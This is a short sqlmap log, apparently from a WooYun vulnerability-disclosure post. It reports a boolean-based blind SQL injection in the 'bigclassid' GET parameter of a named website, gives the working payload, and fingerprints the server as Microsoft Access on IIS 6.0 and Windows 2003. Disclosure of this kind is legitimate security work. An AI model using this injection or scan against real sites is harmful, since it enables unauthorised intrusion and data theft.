 [*] starting at 21:28:31
[21:28:31] [INFO] resuming back-end DBMS 'microsoft access'
[21:28:34] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bigclassid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: bigclassid=38 AND 8649=8649
---
[21:28:34] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:28:34] [WARNING] on Microsoft Access it is not possible to enumerate databas
es
[21:28:34] [INFO] fetched data logged to text files under 'F:\SQLMAP~1\Bin\outpu
t\www.hnyhxh.com'
[*] shutting down at 21:28:34
www.wooyun.org